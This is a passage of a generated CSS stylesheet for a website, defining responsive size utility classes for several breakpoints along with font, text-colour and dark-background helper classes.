  .vw-md-58 {
    width: 58vw; }
  .h-md-60p {
    height: 60px !important; }
  .w-md-60p {
    width: 60px !important; }
  .mw-md-60p {
    max-width: 60px !important; }
  .vh-md-60p {
    height: 60pvh; }
  .vw-md-60p {
    width: 60pvw; }
  .h-md-65 {
    height: 65% !important; }
  .w-md-65 {
    width: 65% !important; }
  .mw-md-65 {
    max-width: 65% !important; }
  .vh-md-65 {
    height: 65vh; }
  .vw-md-65 {
    width: 65vw; }
  .h-md-70p {
    height: 70px !important; }
  .w-md-70p {
    width: 70px !important; }
  .mw-md-70p {
    max-width: 70px !important; }
  .vh-md-70p {
    height: 70pvh; }
  .vw-md-70p {
    width: 70pvw; }
  .h-md-80 {
    height: 80% !important; }
  .w-md-80 {
    width: 80% !important; }
  .mw-md-80 {
    max-width: 80% !important; }
  .vh-md-80 {
    height: 80vh; }
  .vw-md-80 {
    width: 80vw; }
  .h-md-90p {
    height: 90px !important; }
  .w-md-90p {
    width: 90px !important; }
  .mw-md-90p {
    max-width: 90px !important; }
  .vh-md-90p {
    height: 90pvh; }
  .vw-md-90p {
    width: 90pvw; }
  .h-md-96 {
    height: 96% !important; }
  .w-md-96 {
    width: 96% !important; }
  .mw-md-96 {
    max-width: 96% !important; }
  .vh-md-96 {
    height: 96vh; }
  .vw-md-96 {
    width: 96vw; }
  .h-md-100p {
    height: 100px !important; }
  .w-md-100p {
    width: 100px !important; }
  .mw-md-100p {
    max-width: 100px !important; }
  .vh-md-100p {
    height: 100pvh; }
  .vw-md-100p {
    width: 100pvw; }
  .h-md-110 {
    height: 110% !important; }
  .w-md-110 {
    width: 110% !important; }
  .mw-md-110 {
    max-width: 110% !important; }
  .vh-md-110 {
    height: 110vh; }
  .vw-md-110 {
    width: 110vw; }
  .h-md-120 {
    height: 120% !important; }
  .w-md-120 {
    width: 120% !important; }
  .mw-md-120 {
    max-width: 120% !important; }
  .vh-md-120 {
    height: 120vh; }
  .vw-md-120 {
    width: 120vw; }
  .h-md-120p {
    height: 120px !important; }
  .w-md-120p {
    width: 120px !important; }
  .mw-md-120p {
    max-width: 120px !important; }
  .vh-md-120p {
    height: 120pvh; }
  .vw-md-120p {
    width: 120pvw; }
  .h-md-130 {
    height: 130% !important; }
  .w-md-130 {
    width: 130% !important; }
  .mw-md-130 {
    max-width: 130% !important; }
  .vh-md-130 {
    height: 130vh; }
  .vw-md-130 {
    width: 130vw; }
  .h-md-130p {
    height: 130px !important; }
  .w-md-130p {
    width: 130px !important; }
  .mw-md-130p {
    max-width: 130px !important; }
  .vh-md-130p {
    height: 130pvh; }
  .vw-md-130p {
    width: 130pvw; }
  .h-md-140 {
    height: 140% !important; }
  .w-md-140 {
    width: 140% !important; }
  .mw-md-140 {
    max-width: 140% !important; }
  .vh-md-140 {
    height: 140vh; }
  .vw-md-140 {
    width: 140vw; }
  .h-md-140p {
    height: 140px !important; }
  .w-md-140p {
    width: 140px !important; }
  .mw-md-140p {
    max-width: 140px !important; }
  .vh-md-140p {
    height: 140pvh; }
  .vw-md-140p {
    width: 140pvw; }
  .h-md-150 {
    height: 150% !important; }
  .w-md-150 {
    width: 150% !important; }
  .mw-md-150 {
    max-width: 150% !important; }
  .vh-md-150 {
    height: 150vh; }
  .vw-md-150 {
    width: 150vw; }
  .h-md-152 {
    height: 152px !important; }
  .w-md-152 {
    width: 152px !important; }
  .mw-md-152 {
    max-width: 152px !important; }
  .vh-md-152 {
    height: 152vh; }
  .vw-md-152 {
    width: 152vw; }
  .h-md-174 {
    height: 174% !important; }
  .w-md-174 {
    width: 174% !important; }
  .mw-md-174 {
    max-width: 174% !important; }
  .vh-md-174 {
    height: 174vh; }
  .vw-md-174 {
    width: 174vw; }
  .h-md-180p {
    height: 180px !important; }
  .w-md-180p {
    width: 180px !important; }
  .mw-md-180p {
    max-width: 180px !important; }
  .vh-md-180p {
    height: 180pvh; }
  .vw-md-180p {
    width: 180pvw; }
  .h-md-200p {
    height: 200px !important; }
  .w-md-200p {
    width: 200px !important; }
  .mw-md-200p {
    max-width: 200px !important; }
  .vh-md-200p {
    height: 200pvh; }
  .vw-md-200p {
    width: 200pvw; }
  .h-md-210p {
    height: 210px !important; }
  .w-md-210p {
    width: 210px !important; }
  .mw-md-210p {
    max-width: 210px !important; }
  .vh-md-210p {
    height: 210pvh; }
  .vw-md-210p {
    width: 210pvw; }
  .h-md-220p {
    height: 220px !important; }
  .w-md-220p {
    width: 220px !important; }
  .mw-md-220p {
    max-width: 220px !important; }
  .vh-md-220p {
    height: 220pvh; }
  .vw-md-220p {
    width: 220pvw; }
  .h-md-260p {
    height: 260px !important; }
  .w-md-260p {
    width: 260px !important; }
  .mw-md-260p {
    max-width: 260px !important; }
  .vh-md-260p {
    height: 260pvh; }
  .vw-md-260p {
    width: 260pvw; }
  .h-md-270p {
    height: 270px !important; }
  .w-md-270p {
    width: 270px !important; }
  .mw-md-270p {
    max-width: 270px !important; }
  .vh-md-270p {
    height: 270pvh; }
  .vw-md-270p {
    width: 270pvw; }
  .h-md-280p {
    height: 280px !important; }
  .w-md-280p {
    width: 280px !important; }
  .mw-md-280p {
    max-width: 280px !important; }
  .vh-md-280p {
    height: 280pvh; }
  .vw-md-280p {
    width: 280pvw; }
  .h-md-300p {
    height: 300px !important; }
  .w-md-300p {
    width: 300px !important; }
  .mw-md-300p {
    max-width: 300px !important; }
  .vh-md-300p {
    height: 300pvh; }
  .vw-md-300p {
    width: 300pvw; }
  .h-md-350p {
    height: 350px !important; }
  .w-md-350p {
    width: 350px !important; }
  .mw-md-350p {
    max-width: 350px !important; }
  .vh-md-350p {
    height: 350pvh; }
  .vw-md-350p {
    width: 350pvw; }
  .h-md-450p {
    height: 450px !important; }
  .w-md-450p {
    width: 450px !important; }
  .mw-md-450p {
    max-width: 450px !important; }
  .vh-md-450p {
    height: 450pvh; }
  .vw-md-450p {
    width: 450pvw; } }

@media (min-width: 992px) {
  .h-lg-25 {
    height: 25% !important; }
  .w-lg-25 {
    width: 25% !important; }
  .mw-lg-25 {
    max-width: 25% !important; }
  .vh-lg-25 {
    height: 25vh; }
  .vw-lg-25 {
    width: 25vw; }
  .h-lg-50 {
    height: 50% !important; }
  .w-lg-50 {
    width: 50% !important; }
  .mw-lg-50 {
    max-width: 50% !important; }
  .vh-lg-50 {
    height: 50vh; }
  .vw-lg-50 {
    width: 50vw; }
  .h-lg-75 {
    height: 75% !important; }
  .w-lg-75 {
    width: 75% !important; }
  .mw-lg-75 {
    max-width: 75% !important; }
  .vh-lg-75 {
    height: 75vh; }
  .vw-lg-75 {
    width: 75vw; }
  .h-lg-100 {
    height: 100% !important; }
  .w-lg-100 {
    width: 100% !important; }
  .mw-lg-100 {
    max-width: 100% !important; }
  .vh-lg-100 {
    height: 100vh; }
  .vw-lg-100 {
    width: 100vw; }
  .h-lg-auto {
    height: auto !important; }
  .w-lg-auto {
    width: auto !important; }
  .mw-lg-auto {
    max-width: auto !important; }
  .vh-lg-auto {
    height: autovh; }
  .vw-lg-auto {
    width: autovw; }
  .h-lg-14 {
    height: 14% !important; }
  .w-lg-14 {
    width: 14% !important; }
  .mw-lg-14 {
    max-width: 14% !important; }
  .vh-lg-14 {
    height: 14vh; }
  .vw-lg-14 {
    width: 14vw; }
  .h-lg-16 {
    height: 16px !important; }
  .w-lg-16 {
    width: 16px !important; }
  .mw-lg-16 {
    max-width: 16px !important; }
  .vh-lg-16 {
    height: 16vh; }
  .vw-lg-16 {
    width: 16vw; }
  .h-lg-20 {
    height: 20% !important; }
  .w-lg-20 {
    width: 20% !important; }
  .mw-lg-20 {
    max-width: 20% !important; }
  .vh-lg-20 {
    height: 20vh; }
  .vw-lg-20 {
    width: 20vw; }
  .h-lg-26p {
    height: 26px !important; }
  .w-lg-26p {
    width: 26px !important; }
  .mw-lg-26p {
    max-width: 26px !important; }
  .vh-lg-26p {
    height: 26pvh; }
  .vw-lg-26p {
    width: 26pvw; }
  .h-lg-28 {
    height: 28% !important; }
  .w-lg-28 {
    width: 28% !important; }
  .mw-lg-28 {
    max-width: 28% !important; }
  .vh-lg-28 {
    height: 28vh; }
  .vw-lg-28 {
    width: 28vw; }
  .h-lg-36 {
    height: 36px !important; }
  .w-lg-36 {
    width: 36px !important; }
  .mw-lg-36 {
    max-width: 36px !important; }
  .vh-lg-36 {
    height: 36vh; }
  .vw-lg-36 {
    width: 36vw; }
  .h-lg-40p {
    height: 40px !important; }
  .w-lg-40p {
    width: 40px !important; }
  .mw-lg-40p {
    max-width: 40px !important; }
  .vh-lg-40p {
    height: 40pvh; }
  .vw-lg-40p {
    width: 40pvw; }
  .h-lg-48 {
    height: 48px !important; }
  .w-lg-48 {
    width: 48px !important; }
  .mw-lg-48 {
    max-width: 48px !important; }
  .vh-lg-48 {
    height: 48vh; }
  .vw-lg-48 {
    width: 48vw; }
  .h-lg-50p {
    height: 50px !important; }
  .w-lg-50p {
    width: 50px !important; }
  .mw-lg-50p {
    max-width: 50px !important; }
  .vh-lg-50p {
    height: 50pvh; }
  .vw-lg-50p {
    width: 50pvw; }
  .h-lg-52 {
    height: 52px !important; }
  .w-lg-52 {
    width: 52px !important; }
  .mw-lg-52 {
    max-width: 52px !important; }
  .vh-lg-52 {
    height: 52vh; }
  .vw-lg-52 {
    width: 52vw; }
  .h-lg-58 {
    height: 58px !important; }
  .w-lg-58 {
    width: 58px !important; }
  .mw-lg-58 {
    max-width: 58px !important; }
  .vh-lg-58 {
    height: 58vh; }
  .vw-lg-58 {
    width: 58vw; }
  .h-lg-60p {
    height: 60px !important; }
  .w-lg-60p {
    width: 60px !important; }
  .mw-lg-60p {
    max-width: 60px !important; }
  .vh-lg-60p {
    height: 60pvh; }
  .vw-lg-60p {
    width: 60pvw; }
  .h-lg-65 {
    height: 65% !important; }
  .w-lg-65 {
    width: 65% !important; }
  .mw-lg-65 {
    max-width: 65% !important; }
  .vh-lg-65 {
    height: 65vh; }
  .vw-lg-65 {
    width: 65vw; }
  .h-lg-70p {
    height: 70px !important; }
  .w-lg-70p {
    width: 70px !important; }
  .mw-lg-70p {
    max-width: 70px !important; }
  .vh-lg-70p {
    height: 70pvh; }
  .vw-lg-70p {
    width: 70pvw; }
  .h-lg-80 {
    height: 80% !important; }
  .w-lg-80 {
    width: 80% !important; }
  .mw-lg-80 {
    max-width: 80% !important; }
  .vh-lg-80 {
    height: 80vh; }
  .vw-lg-80 {
    width: 80vw; }
  .h-lg-90p {
    height: 90px !important; }
  .w-lg-90p {
    width: 90px !important; }
  .mw-lg-90p {
    max-width: 90px !important; }
  .vh-lg-90p {
    height: 90pvh; }
  .vw-lg-90p {
    width: 90pvw; }
  .h-lg-96 {
    height: 96% !important; }
  .w-lg-96 {
    width: 96% !important; }
  .mw-lg-96 {
    max-width: 96% !important; }
  .vh-lg-96 {
    height: 96vh; }
  .vw-lg-96 {
    width: 96vw; }
  .h-lg-100p {
    height: 100px !important; }
  .w-lg-100p {
    width: 100px !important; }
  .mw-lg-100p {
    max-width: 100px !important; }
  .vh-lg-100p {
    height: 100pvh; }
  .vw-lg-100p {
    width: 100pvw; }
  .h-lg-110 {
    height: 110% !important; }
  .w-lg-110 {
    width: 110% !important; }
  .mw-lg-110 {
    max-width: 110% !important; }
  .vh-lg-110 {
    height: 110vh; }
  .vw-lg-110 {
    width: 110vw; }
  .h-lg-120 {
    height: 120% !important; }
  .w-lg-120 {
    width: 120% !important; }
  .mw-lg-120 {
    max-width: 120% !important; }
  .vh-lg-120 {
    height: 120vh; }
  .vw-lg-120 {
    width: 120vw; }
  .h-lg-120p {
    height: 120px !important; }
  .w-lg-120p {
    width: 120px !important; }
  .mw-lg-120p {
    max-width: 120px !important; }
  .vh-lg-120p {
    height: 120pvh; }
  .vw-lg-120p {
    width: 120pvw; }
  .h-lg-130 {
    height: 130% !important; }
  .w-lg-130 {
    width: 130% !important; }
  .mw-lg-130 {
    max-width: 130% !important; }
  .vh-lg-130 {
    height: 130vh; }
  .vw-lg-130 {
    width: 130vw; }
  .h-lg-130p {
    height: 130px !important; }
  .w-lg-130p {
    width: 130px !important; }
  .mw-lg-130p {
    max-width: 130px !important; }
  .vh-lg-130p {
    height: 130pvh; }
  .vw-lg-130p {
    width: 130pvw; }
  .h-lg-140 {
    height: 140% !important; }
  .w-lg-140 {
    width: 140% !important; }
  .mw-lg-140 {
    max-width: 140% !important; }
  .vh-lg-140 {
    height: 140vh; }
  .vw-lg-140 {
    width: 140vw; }
  .h-lg-140p {
    height: 140px !important; }
  .w-lg-140p {
    width: 140px !important; }
  .mw-lg-140p {
    max-width: 140px !important; }
  .vh-lg-140p {
    height: 140pvh; }
  .vw-lg-140p {
    width: 140pvw; }
  .h-lg-150 {
    height: 150% !important; }
  .w-lg-150 {
    width: 150% !important; }
  .mw-lg-150 {
    max-width: 150% !important; }
  .vh-lg-150 {
    height: 150vh; }
  .vw-lg-150 {
    width: 150vw; }
  .h-lg-152 {
    height: 152px !important; }
  .w-lg-152 {
    width: 152px !important; }
  .mw-lg-152 {
    max-width: 152px !important; }
  .vh-lg-152 {
    height: 152vh; }
  .vw-lg-152 {
    width: 152vw; }
  .h-lg-174 {
    height: 174% !important; }
  .w-lg-174 {
    width: 174% !important; }
  .mw-lg-174 {
    max-width: 174% !important; }
  .vh-lg-174 {
    height: 174vh; }
  .vw-lg-174 {
    width: 174vw; }
  .h-lg-180p {
    height: 180px !important; }
  .w-lg-180p {
    width: 180px !important; }
  .mw-lg-180p {
    max-width: 180px !important; }
  .vh-lg-180p {
    height: 180pvh; }
  .vw-lg-180p {
    width: 180pvw; }
  .h-lg-200p {
    height: 200px !important; }
  .w-lg-200p {
    width: 200px !important; }
  .mw-lg-200p {
    max-width: 200px !important; }
  .vh-lg-200p {
    height: 200pvh; }
  .vw-lg-200p {
    width: 200pvw; }
  .h-lg-210p {
    height: 210px !important; }
  .w-lg-210p {
    width: 210px !important; }
  .mw-lg-210p {
    max-width: 210px !important; }
  .vh-lg-210p {
    height: 210pvh; }
  .vw-lg-210p {
    width: 210pvw; }
  .h-lg-220p {
    height: 220px !important; }
  .w-lg-220p {
    width: 220px !important; }
  .mw-lg-220p {
    max-width: 220px !important; }
  .vh-lg-220p {
    height: 220pvh; }
  .vw-lg-220p {
    width: 220pvw; }
  .h-lg-260p {
    height: 260px !important; }
  .w-lg-260p {
    width: 260px !important; }
  .mw-lg-260p {
    max-width: 260px !important; }
  .vh-lg-260p {
    height: 260pvh; }
  .vw-lg-260p {
    width: 260pvw; }
  .h-lg-270p {
    height: 270px !important; }
  .w-lg-270p {
    width: 270px !important; }
  .mw-lg-270p {
    max-width: 270px !important; }
  .vh-lg-270p {
    height: 270pvh; }
  .vw-lg-270p {
    width: 270pvw; }
  .h-lg-280p {
    height: 280px !important; }
  .w-lg-280p {
    width: 280px !important; }
  .mw-lg-280p {
    max-width: 280px !important; }
  .vh-lg-280p {
    height: 280pvh; }
  .vw-lg-280p {
    width: 280pvw; }
  .h-lg-300p {
    height: 300px !important; }
  .w-lg-300p {
    width: 300px !important; }
  .mw-lg-300p {
    max-width: 300px !important; }
  .vh-lg-300p {
    height: 300pvh; }
  .vw-lg-300p {
    width: 300pvw; }
  .h-lg-350p {
    height: 350px !important; }
  .w-lg-350p {
    width: 350px !important; }
  .mw-lg-350p {
    max-width: 350px !important; }
  .vh-lg-350p {
    height: 350pvh; }
  .vw-lg-350p {
    width: 350pvw; }
  .h-lg-450p {
    height: 450px !important; }
  .w-lg-450p {
    width: 450px !important; }
  .mw-lg-450p {
    max-width: 450px !important; }
  .vh-lg-450p {
    height: 450pvh; }
  .vw-lg-450p {
    width: 450pvw; } }

@media (min-width: 1200px) {
  .h-xl-25 {
    height: 25% !important; }
  .w-xl-25 {
    width: 25% !important; }
  .mw-xl-25 {
    max-width: 25% !important; }
  .vh-xl-25 {
    height: 25vh; }
  .vw-xl-25 {
    width: 25vw; }
  .h-xl-50 {
    height: 50% !important; }
  .w-xl-50 {
    width: 50% !important; }
  .mw-xl-50 {
    max-width: 50% !important; }
  .vh-xl-50 {
    height: 50vh; }
  .vw-xl-50 {
    width: 50vw; }
  .h-xl-75 {
    height: 75% !important; }
  .w-xl-75 {
    width: 75% !important; }
  .mw-xl-75 {
    max-width: 75% !important; }
  .vh-xl-75 {
    height: 75vh; }
  .vw-xl-75 {
    width: 75vw; }
  .h-xl-100 {
    height: 100% !important; }
  .w-xl-100 {
    width: 100% !important; }
  .mw-xl-100 {
    max-width: 100% !important; }
  .vh-xl-100 {
    height: 100vh; }
  .vw-xl-100 {
    width: 100vw; }
  .h-xl-auto {
    height: auto !important; }
  .w-xl-auto {
    width: auto !important; }
  .mw-xl-auto {
    max-width: auto !important; }
  .vh-xl-auto {
    height: autovh; }
  .vw-xl-auto {
    width: autovw; }
  .h-xl-14 {
    height: 14% !important; }
  .w-xl-14 {
    width: 14% !important; }
  .mw-xl-14 {
    max-width: 14% !important; }
  .vh-xl-14 {
    height: 14vh; }
  .vw-xl-14 {
    width: 14vw; }
  .h-xl-16 {
    height: 16px !important; }
  .w-xl-16 {
    width: 16px !important; }
  .mw-xl-16 {
    max-width: 16px !important; }
  .vh-xl-16 {
    height: 16vh; }
  .vw-xl-16 {
    width: 16vw; }
  .h-xl-20 {
    height: 20% !important; }
  .w-xl-20 {
    width: 20% !important; }
  .mw-xl-20 {
    max-width: 20% !important; }
  .vh-xl-20 {
    height: 20vh; }
  .vw-xl-20 {
    width: 20vw; }
  .h-xl-26p {
    height: 26px !important; }
  .w-xl-26p {
    width: 26px !important; }
  .mw-xl-26p {
    max-width: 26px !important; }
  .vh-xl-26p {
    height: 26pvh; }
  .vw-xl-26p {
    width: 26pvw; }
  .h-xl-28 {
    height: 28% !important; }
  .w-xl-28 {
    width: 28% !important; }
  .mw-xl-28 {
    max-width: 28% !important; }
  .vh-xl-28 {
    height: 28vh; }
  .vw-xl-28 {
    width: 28vw; }
  .h-xl-36 {
    height: 36px !important; }
  .w-xl-36 {
    width: 36px !important; }
  .mw-xl-36 {
    max-width: 36px !important; }
  .vh-xl-36 {
    height: 36vh; }
  .vw-xl-36 {
    width: 36vw; }
  .h-xl-40p {
    height: 40px !important; }
  .w-xl-40p {
    width: 40px !important; }
  .mw-xl-40p {
    max-width: 40px !important; }
  .vh-xl-40p {
    height: 40pvh; }
  .vw-xl-40p {
    width: 40pvw; }
  .h-xl-48 {
    height: 48px !important; }
  .w-xl-48 {
    width: 48px !important; }
  .mw-xl-48 {
    max-width: 48px !important; }
  .vh-xl-48 {
    height: 48vh; }
  .vw-xl-48 {
    width: 48vw; }
  .h-xl-50p {
    height: 50px !important; }
  .w-xl-50p {
    width: 50px !important; }
  .mw-xl-50p {
    max-width: 50px !important; }
  .vh-xl-50p {
    height: 50pvh; }
  .vw-xl-50p {
    width: 50pvw; }
  .h-xl-52 {
    height: 52px !important; }
  .w-xl-52 {
    width: 52px !important; }
  .mw-xl-52 {
    max-width: 52px !important; }
  .vh-xl-52 {
    height: 52vh; }
  .vw-xl-52 {
    width: 52vw; }
  .h-xl-58 {
    height: 58px !important; }
  .w-xl-58 {
    width: 58px !important; }
  .mw-xl-58 {
    max-width: 58px !important; }
  .vh-xl-58 {
    height: 58vh; }
  .vw-xl-58 {
    width: 58vw; }
  .h-xl-60p {
    height: 60px !important; }
  .w-xl-60p {
    width: 60px !important; }
  .mw-xl-60p {
    max-width: 60px !important; }
  .vh-xl-60p {
    height: 60pvh; }
  .vw-xl-60p {
    width: 60pvw; }
  .h-xl-65 {
    height: 65% !important; }
  .w-xl-65 {
    width: 65% !important; }
  .mw-xl-65 {
    max-width: 65% !important; }
  .vh-xl-65 {
    height: 65vh; }
  .vw-xl-65 {
    width: 65vw; }
  .h-xl-70p {
    height: 70px !important; }
  .w-xl-70p {
    width: 70px !important; }
  .mw-xl-70p {
    max-width: 70px !important; }
  .vh-xl-70p {
    height: 70pvh; }
  .vw-xl-70p {
    width: 70pvw; }
  .h-xl-80 {
    height: 80% !important; }
  .w-xl-80 {
    width: 80% !important; }
  .mw-xl-80 {
    max-width: 80% !important; }
  .vh-xl-80 {
    height: 80vh; }
  .vw-xl-80 {
    width: 80vw; }
  .h-xl-90p {
    height: 90px !important; }
  .w-xl-90p {
    width: 90px !important; }
  .mw-xl-90p {
    max-width: 90px !important; }
  .vh-xl-90p {
    height: 90pvh; }
  .vw-xl-90p {
    width: 90pvw; }
  .h-xl-96 {
    height: 96% !important; }
  .w-xl-96 {
    width: 96% !important; }
  .mw-xl-96 {
    max-width: 96% !important; }
  .vh-xl-96 {
    height: 96vh; }
  .vw-xl-96 {
    width: 96vw; }
  .h-xl-100p {
    height: 100px !important; }
  .w-xl-100p {
    width: 100px !important; }
  .mw-xl-100p {
    max-width: 100px !important; }
  .vh-xl-100p {
    height: 100pvh; }
  .vw-xl-100p {
    width: 100pvw; }
  .h-xl-110 {
    height: 110% !important; }
  .w-xl-110 {
    width: 110% !important; }
  .mw-xl-110 {
    max-width: 110% !important; }
  .vh-xl-110 {
    height: 110vh; }
  .vw-xl-110 {
    width: 110vw; }
  .h-xl-120 {
    height: 120% !important; }
  .w-xl-120 {
    width: 120% !important; }
  .mw-xl-120 {
    max-width: 120% !important; }
  .vh-xl-120 {
    height: 120vh; }
  .vw-xl-120 {
    width: 120vw; }
  .h-xl-120p {
    height: 120px !important; }
  .w-xl-120p {
    width: 120px !important; }
  .mw-xl-120p {
    max-width: 120px !important; }
  .vh-xl-120p {
    height: 120pvh; }
  .vw-xl-120p {
    width: 120pvw; }
  .h-xl-130 {
    height: 130% !important; }
  .w-xl-130 {
    width: 130% !important; }
  .mw-xl-130 {
    max-width: 130% !important; }
  .vh-xl-130 {
    height: 130vh; }
  .vw-xl-130 {
    width: 130vw; }
  .h-xl-130p {
    height: 130px !important; }
  .w-xl-130p {
    width: 130px !important; }
  .mw-xl-130p {
    max-width: 130px !important; }
  .vh-xl-130p {
    height: 130pvh; }
  .vw-xl-130p {
    width: 130pvw; }
  .h-xl-140 {
    height: 140% !important; }
  .w-xl-140 {
    width: 140% !important; }
  .mw-xl-140 {
    max-width: 140% !important; }
  .vh-xl-140 {
    height: 140vh; }
  .vw-xl-140 {
    width: 140vw; }
  .h-xl-140p {
    height: 140px !important; }
  .w-xl-140p {
    width: 140px !important; }
  .mw-xl-140p {
    max-width: 140px !important; }
  .vh-xl-140p {
    height: 140pvh; }
  .vw-xl-140p {
    width: 140pvw; }
  .h-xl-150 {
    height: 150% !important; }
  .w-xl-150 {
    width: 150% !important; }
  .mw-xl-150 {
    max-width: 150% !important; }
  .vh-xl-150 {
    height: 150vh; }
  .vw-xl-150 {
    width: 150vw; }
  .h-xl-152 {
    height: 152px !important; }
  .w-xl-152 {
    width: 152px !important; }
  .mw-xl-152 {
    max-width: 152px !important; }
  .vh-xl-152 {
    height: 152vh; }
  .vw-xl-152 {
    width: 152vw; }
  .h-xl-174 {
    height: 174% !important; }
  .w-xl-174 {
    width: 174% !important; }
  .mw-xl-174 {
    max-width: 174% !important; }
  .vh-xl-174 {
    height: 174vh; }
  .vw-xl-174 {
    width: 174vw; }
  .h-xl-180p {
    height: 180px !important; }
  .w-xl-180p {
    width: 180px !important; }
  .mw-xl-180p {
    max-width: 180px !important; }
  .vh-xl-180p {
    height: 180pvh; }
  .vw-xl-180p {
    width: 180pvw; }
  .h-xl-200p {
    height: 200px !important; }
  .w-xl-200p {
    width: 200px !important; }
  .mw-xl-200p {
    max-width: 200px !important; }
  .vh-xl-200p {
    height: 200pvh; }
  .vw-xl-200p {
    width: 200pvw; }
  .h-xl-210p {
    height: 210px !important; }
  .w-xl-210p {
    width: 210px !important; }
  .mw-xl-210p {
    max-width: 210px !important; }
  .vh-xl-210p {
    height: 210pvh; }
  .vw-xl-210p {
    width: 210pvw; }
  .h-xl-220p {
    height: 220px !important; }
  .w-xl-220p {
    width: 220px !important; }
  .mw-xl-220p {
    max-width: 220px !important; }
  .vh-xl-220p {
    height: 220pvh; }
  .vw-xl-220p {
    width: 220pvw; }
  .h-xl-260p {
    height: 260px !important; }
  .w-xl-260p {
    width: 260px !important; }
  .mw-xl-260p {
    max-width: 260px !important; }
  .vh-xl-260p {
    height: 260pvh; }
  .vw-xl-260p {
    width: 260pvw; }
  .h-xl-270p {
    height: 270px !important; }
  .w-xl-270p {
    width: 270px !important; }
  .mw-xl-270p {
    max-width: 270px !important; }
  .vh-xl-270p {
    height: 270pvh; }
  .vw-xl-270p {
    width: 270pvw; }
  .h-xl-280p {
    height: 280px !important; }
  .w-xl-280p {
    width: 280px !important; }
  .mw-xl-280p {
    max-width: 280px !important; }
  .vh-xl-280p {
    height: 280pvh; }
  .vw-xl-280p {
    width: 280pvw; }
  .h-xl-300p {
    height: 300px !important; }
  .w-xl-300p {
    width: 300px !important; }
  .mw-xl-300p {
    max-width: 300px !important; }
  .vh-xl-300p {
    height: 300pvh; }
  .vw-xl-300p {
    width: 300pvw; }
  .h-xl-350p {
    height: 350px !important; }
  .w-xl-350p {
    width: 350px !important; }
  .mw-xl-350p {
    max-width: 350px !important; }
  .vh-xl-350p {
    height: 350pvh; }
  .vw-xl-350p {
    width: 350pvw; }
  .h-xl-450p {
    height: 450px !important; }
  .w-xl-450p {
    width: 450px !important; }
  .mw-xl-450p {
    max-width: 450px !important; }
  .vh-xl-450p {
    height: 450pvh; }
  .vw-xl-450p {
    width: 450pvw; } }

@media (min-width: 576px) {
  .w-cover {
    width: calc(100% + (100vw - 540px) / 2 + 30px); } }

@media (min-width: 768px) {
  .w-cover {
    width: calc(100% + (100vw - 720px) / 2 + 30px); } }

@media (min-width: 992px) {
  .w-cover {
    width: calc(100% + (100vw - 960px) / 2 + 30px); } }

@media (min-width: 1200px) {
  .w-cover {
    width: calc(100% + (100vw - 1200px) / 2 + 30px); } }

.min-width-140 {
  min-width: 140px; }

.mw-100-all * {
  max-width: 100%; }

.mh-50 {
  min-height: 50px; }

.min-height-70 {
  min-height: 70px; }

.min-height-80 {
  min-height: 80px; }

.size-20-all * {
  width: 20px;
  height: 20px; }

.size-30-all * {
  width: 30px;
  height: 30px; }

@media (min-width: 1200px) {
  .mw-xl-20p {
    -webkit-box-flex: 0;
            flex: 0 0 20%;
    max-width: 20%; } }

.font-size-10 {
  font-size: .625rem !important; }

.font-size-15 {
  font-size: .937rem !important; }

.font-size-xs {
  font-size: .75rem !important; }

.font-size-base {
  font-size: 1rem; }

.font-size-sm {
  font-size: 0.875rem !important; }
  @media (max-width: 991.98px) {
    .font-size-sm {
      font-size: 0.75rem !important; } }

.font-size-sm-alone {
  font-size: 0.875rem !important; }

@media (max-width: 991.98px) {
  .font-size-d-sm {
    font-size: 0.875rem !important; } }

.font-size-lg {
  font-size: 1.125rem !important; }
  @media (max-width: 991.98px) {
    .font-size-lg {
      font-size: 1rem !important; } }

.font-size-xl {
  font-size: 1.5rem !important; }
  @media (max-width: 991.98px) {
    .font-size-xl {
      font-size: 1.25rem !important; } }

.font-size-xxl {
  font-size: 1.625rem !important; }
  @media (max-width: 991.98px) {
    .font-size-xxl {
      font-size: 1.5rem !important; } }

.font-weight-semi-bold {
  font-weight: 600; }

.font-weight-medium {
  font-weight: 500 !important; }

.font-primary {
  font-family: "Jost", sans-serif !important; }

.font-lora {
  font-family: 'Lora', serif !important; }

.font-montserrat {
  font-family: 'Montserrat', sans-serif !important; }

.font-fredoka {
  font-family: 'Fredoka One', cursive !important; }

.font-nunito {
  font-family: 'Nunito', sans-serif !important; }

.font-awesome {
  font-family: 'Font Awesome 5 Free'; }

.text-w {
  color: #FFFFFF !important; }

.text-gray-100 {
  color: #F7F9FB !important; }

.text-gray-200 {
  color: #E7E7EC !important; }

.text-gray-300 {
  color: #D9E2EF !important; }

.text-gray-400 {
  color: #C6D3E6 !important; }

.text-gray-500 {
  color: #C8C8D6 !important; }

.text-gray-600 {
  color: #8C98A4 !important; }

.text-gray-700 {
  color: #949DA6 !important; }

.text-gray-800 {
  color: #77838F !important; }

.text-gray-900 {
  color: #2F2D51 !important; }

.text-underline {
  text-decoration: underline; }
  .text-underline:hover, .text-underline:focus {
    text-decoration: underline; }

.current-color path {
  fill: currentColor !important; }

.text-dark-10 {
  color: rgba(47, 45, 81, 0.1) !important; }

.text-dark-70 {
  color: rgba(47, 45, 81, 0.7) !important; }

.text-white-20 {
  color: rgba(255, 255, 255, 0.2) !important; }

.text-white-60 {
  color: rgba(255, 255, 255, 0.6) !important; }

.text-white-70 {
  color: rgba(255, 255, 255, 0.7) !important; }

.text-white-75 {
  color: rgba(255, 255, 255, 0.75) !important; }

.text-white-80 {
  color: rgba(255, 255, 255, 0.8) !important; }

.text-muted-80 {
  color: rgba(140, 152, 164, 0.8) !important; }

.text-white-alone {
  color: #FFFFFF; }

.bg-darken .text-dark {
  color: #FFFFFF !important; }

.bg-darken .text-gray-800 {
  color: rgba(255, 255, 255, 0.6) !important; }
  .bg-darken .text-gray-800 a:hover, .bg-darken .text-gray-800 a:focus {
    color: rgba(255, 255, 255, 0.8) !important; }

.bg-darken a.text-gray-800:hover, .bg-darken a.text-gray-800:focus {
  color: rgba(255, 255, 255, 0.8) !important; }

.footer-font-lora .text-dark {
  font-family: 'Lora', serif !important;
  font-weight: 700 !important; }

.footer-font-lora .font-size-sm-alone {
  font-size: 13px !important; }

.footer-font-nunito .text-dark {
  font-family: 'Fredoka One', cursive !important; }

.dark-70 .text-gray-800 {
  color: rgba(255, 255, 255, 0.7) !important; }
  .dark-70 .text-gray-800 a:hover, .dark-70 .text-gray-800 a:focus {
    color: rgba(255, 255, 255, 0.88) !important; }

.dark-70 a.text-gray-800:hover, .dark-70 a.text-gray-800:focus {
  color: rgba(255, 255, 255, 0.88) !important; }

.white-100 .text-gray-800 {
  color: #FFFFFF !important; }
